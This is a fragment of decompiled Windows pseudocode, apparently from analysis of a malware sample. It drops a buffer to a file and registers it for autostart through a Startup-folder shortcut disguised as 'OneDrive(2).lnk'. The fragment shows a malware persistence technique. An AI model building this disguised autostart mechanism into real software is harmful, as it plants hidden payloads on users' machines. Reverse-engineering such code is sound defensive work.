 1 char __fastcall sub_10001FC0(LPCVOID lpBuffer, DWORD nNumberOfBytesToWrite)
2 {
3 DWORD v2; // edi
4 LPCVOID v3; // ebx
5 HANDLE v4; // eax
6 void *v5; // esi
7 DWORD NumberOfBytesWritten; // [esp+8h] [ebp-498h]
8 char v8; // [esp+Ch] [ebp-494h]
9 WCHAR pszPath; // [esp+254h] [ebp-24Ch]
10
11 v2 = nNumberOfBytesToWrite;
12 v3 = lpBuffer;
13 memset(&pszPath, 0, 0x248u);
14 v4 = (HANDLE)SHGetFolderPathW(0, 7, 0, 0, &pszPath);
15 if ( !v4 )
16 {
17 PathAppendW(&pszPath, L"OneDrive(2).lnk");
18 sprintf_10001010(&v8, 0x123u, (int)L"\"%s\",IntRun", (int)&FileName);
19 LOBYTE(v4) = sub_100020B0((int)&v8);
20 if ( (_BYTE)v4 )
21 {
22 Sleep(0x3E8u);
23 v4 = CreateFileW(&FileName, 0x40000000u, 0, 0, 2u, 0, 0);
24 v5 = v4;
25 if ( v4 != (HANDLE)-1 )
26 {
27 WriteFile(v4, v3, v2, &NumberOfBytesWritten, 0);
28 LOBYTE(v4) = CloseHandle(v5);
29 }
30 }
31 }
32 return (char)v4;
33 }